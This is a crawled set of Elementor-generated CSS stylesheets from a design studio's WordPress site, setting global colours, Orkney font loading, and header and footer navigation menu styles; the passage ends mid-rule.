.elementor-kit-39{--e-global-color-primary:#505361;--e-global-color-secondary:#505361;--e-global-color-text:#7A7A7A;--e-global-color-accent:#505361;--e-global-color-3067596d:#6EC1E4;--e-global-color-1119d:#54595F;--e-global-color-21927cdd:#61CE70;--e-global-color-7516d568:#4054B2;--e-global-color-18f66cc8:#23A455;--e-global-color-1443b5f6:#000;--e-global-color-75ac18cb:#FFF;--e-global-color-e0891e0:#2E5BCC;--e-global-color-7f764084:#AEC9FF;--e-global-color-3f955481:#EBF5FF;--e-global-color-2bb33901:#002AAF;--e-global-color-8f30806:#2B2626;--e-global-color-41be37f:#F0F6FC;--e-global-color-fd9a68c:#8E93A1;--e-global-color-68e634b:#002AAF;--e-global-typography-primary-font-family:"Orkney";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Orkney";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Orkney";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Orkney";--e-global-typography-accent-font-weight:500;font-weight:300;}.elementor-kit-39 button,.elementor-kit-39 input[type="button"],.elementor-kit-39 input[type="submit"],.elementor-kit-39 .elementor-button{background-color:var( --e-global-color-e0891e0 );font-family:"Orkney", Orkney;font-weight:500;color:#FFFFFF;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-kit-39 button:hover,.elementor-kit-39 button:focus,.elementor-kit-39 input[type="button"]:hover,.elementor-kit-39 input[type="button"]:focus,.elementor-kit-39 input[type="submit"]:hover,.elementor-kit-39 input[type="submit"]:focus,.elementor-kit-39 .elementor-button:hover,.elementor-kit-39 .elementor-button:focus{background-color:#203F8E;color:var( --e-global-color-75ac18cb );}.elementor-kit-39 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39 a{color:#2E5BCC;}.elementor-kit-39 a:hover{color:#203F8E;}.elementor-kit-39 h1{color:#002AAF;font-family:"Orkney", Orkney;font-size:48px;font-weight:700;line-height:1.24em;}.elementor-kit-39 h2{color:#002AAF;font-family:"Orkney", Orkney;font-size:40px;font-weight:700;}.elementor-kit-39 h3{color:#2E5BCC;}.elementor-kit-39 h4{color:#2E5BCC;font-size:18px;font-weight:normal;}.elementor-kit-39 h5{color:#2E5BCC;}.elementor-kit-39 h6{color:#2E5BCC;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-con{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-39 h1{font-size:50px;}.elementor-kit-39 h2{font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-39 h1{font-size:40px;letter-spacing:0.4px;}.elementor-kit-39 h2{line-height:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Orkney';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-38.css?ver=1768551889
body_size: 1775
content:
.elementor-38 .elementor-element.elementor-element-6792ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-25px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-6792ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-3885413 > .elementor-container{min-height:100px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-f98d016.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-f98d016.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1c54815 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:left;}.elementor-38 .elementor-element.elementor-element-e4ce784 > .elementor-container{min-height:100px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-a2e1ae2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-a2e1ae2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-b472b59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-b472b59 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:100%;max-width:100%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7FBFE;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-container{max-width:1440px;min-height:103px;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 25px 0px 25px;z-index:10;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-237918ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-237918ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-237918ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-4b962e7e > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-4b962e7e{text-align:left;}.elementor-38 .elementor-element.elementor-element-4b962e7e img{width:236px;max-width:100%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Orkney;font-size:18px;font-weight:300;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item{color:#505361;fill:#505361;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item:focus{color:#011640;fill:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:after{border-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#AEC9FF;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-underline .elementor-item:after,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-overline .elementor-item:before,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-double-line .elementor-item:before,
					 .elementor-38 .elementor-element.elementor-element-2f3918f4 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-38 .elementor-element.elementor-element-2f3918f4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle{color:#848484;fill:#848484;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown{background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-menu-toggle:focus{color:#011640;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#FFF7F1;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-6792ebe{margin-top:-39px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:center;}.elementor-38 .elementor-element.elementor-element-44bf362 img{width:89%;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:89%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{padding:0% 5% 0% 5%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-6792ebe{margin-top:-25px;margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-3885413 > .elementor-container{min-height:60px;}.elementor-38 .elementor-element.elementor-element-3885413{padding:-1px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-f98d016{width:10%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:80%;}.elementor-38 .elementor-element.elementor-element-44bf362 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-38 .elementor-element.elementor-element-44bf362{text-align:center;}.elementor-38 .elementor-element.elementor-element-44bf362 img{width:70%;}.elementor-38 .elementor-element.elementor-element-e4ce784 > .elementor-container{min-height:60px;}.elementor-38 .elementor-element.elementor-element-e4ce784{padding:-1px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:10%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:80%;}.elementor-38 .elementor-element.elementor-element-2520309 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-38 .elementor-element.elementor-element-2520309{text-align:center;}.elementor-38 .elementor-element.elementor-element-2520309 img{width:70%;}.elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-container{min-height:86px;}.elementor-38 .elementor-element.elementor-element-2c0c49c5{margin-top:0px;margin-bottom:-86px;padding:0% 5% 0% 5%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:30%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:15%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-7a7b2789.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-f98d016{width:5%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:95%;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:5%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:95%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:20%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-f98d016{width:10%;}.elementor-38 .elementor-element.elementor-element-1c54815{width:80%;}.elementor-38 .elementor-element.elementor-element-a2e1ae2{width:10%;}.elementor-38 .elementor-element.elementor-element-b472b59{width:80%;}.elementor-38 .elementor-element.elementor-element-237918ae{width:15%;}.elementor-38 .elementor-element.elementor-element-7a7b2789{width:50%;}}/* Start custom CSS for nav-menu, class: .elementor-element-2f3918f4 */@media (min-width: 1401px) {
    .elementor-nav-menu li.menu-item-1050 {
        position: inherit !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/uploads/elementor/css/post-75.css?ver=1768551889
body_size: 1980
content:
.elementor-75 .elementor-element.elementor-element-6a5fdc8:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-container{max-width:1240px;}.elementor-75 .elementor-element.elementor-element-6a5fdc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6a5fdc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-2cfe761 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:60px 221px 60px 010px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-140f0db > .elementor-widget-container{padding:0px 0px 16px 5px;}.elementor-75 .elementor-element.elementor-element-140f0db{text-align:left;}.elementor-75 .elementor-element.elementor-element-140f0db .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Orkney;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Orkney;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-75 .elementor-element.elementor-element-9b427a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-1ebbb36 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-1ebbb36{text-align:left;}.elementor-75 .elementor-element.elementor-element-1ebbb36 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-0fe14fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-9dbb64d > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-9dbb64d{text-align:left;}.elementor-75 .elementor-element.elementor-element-9dbb64d .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-3814718 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-underline .elementor-item:after,
